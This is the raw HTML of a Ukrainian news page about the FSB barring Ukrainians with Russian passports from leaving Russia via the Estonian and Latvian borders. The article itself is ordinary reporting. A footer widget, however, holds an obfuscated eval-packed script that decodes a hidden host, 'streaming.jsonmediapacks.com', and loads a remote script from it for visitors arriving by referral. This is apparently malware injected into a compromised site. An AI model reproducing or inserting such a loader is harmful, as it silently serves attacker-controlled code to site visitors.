href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-3042" class="post-3042 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-viyna tag-rosiia-2 tag-filtratsiia"><header class="entry-header"><h1 class="entry-title">Фільтрують на кордоні: фсб не випускає з росії українців з паспортом рф</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2022/10?day=06"><time class="entry-date published" datetime="https://hronikers.com/2022/10?day=06">06.10.2022</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2022/10/06/filtruiut-na-kordoni-fsb-ne-vypuskaie/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="745" height="432" data-src="https://hronikers.com/wp-content/uploads/2022/10/фильтрация.jpeg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2022/10/фильтрация.jpeg 745w, https://hronikers.com/wp-content/uploads/2022/10/фильтрация-300x174.jpeg 300w" data-sizes="(max-width: 745px) 100vw, 745px" /></div><div class="entry-content"><p><strong>На кордоні росії з Естонією та Лтавією українців перевіряють на наявність російського паспорту</strong></p><p>Українці, які вирішили виїхати з росії через пункти пропуску на кордонах з Естонією та Латвією, змушені чекати до 6 діб. При цьому їх активно перевіряє фсб, передає Паляниця.інфо з посиланням на <a href="https://minre.gov.ua/news/fsb-ne-vypuskaye-iz-rosii-ukrayinciv-z-rosiyskymy-pasportamy" target="_blank" rel="noopener nofollow" title="Міністерство з питань реінтеграції тимчасово окупованих територій України">Міністерство з питань реінтеграції тимчасово окупованих територій України</a>.</p><p>За наявною інформацією, якщо з’ясовується, що у людини є паспорт рф, їй не дозволяють перейти кордон. Натомість пропускають тих, хто прописаний в Криму, але не має російського паспорту. Останніми днями росіяни посилили фільтраційні заходи.</p><ul class="wp-block-list"><li>під Запоріжжям окупанти облаштовують <a href="https://hronikers.com/2022/10/04/%d0%bf%d1%96%d0%b4-%d0%b7%d0%b0%d0%bf%d0%be%d1%80%d1%96%d0%b6%d0%b6%d1%8f%d0%bc-%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d1%82%d0%b8-%d0%be%d0%b1%d0%bb%d0%b0%d1%88%d1%82%d0%be%d0%b2%d1%83%d1%8e%d1%82/" target="_blank" rel="noopener">“державний кордон” росії</a>.</li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2022/10/06/ukrainski-biytsi-zvilnyly-shche-try-nas/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Українські бійці звільнили ще три населені пункти на Херсонщині</span></a></div><div class="nav-next"><a href="https://hronikers.com/2022/10/06/psevdoholova-sela-na-khersonshchyni-dopo/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Псевдоголова села на Херсонщині допомагав окупантам шукати проукраїнських активістів</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=91822"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 06:51:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 06:51:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->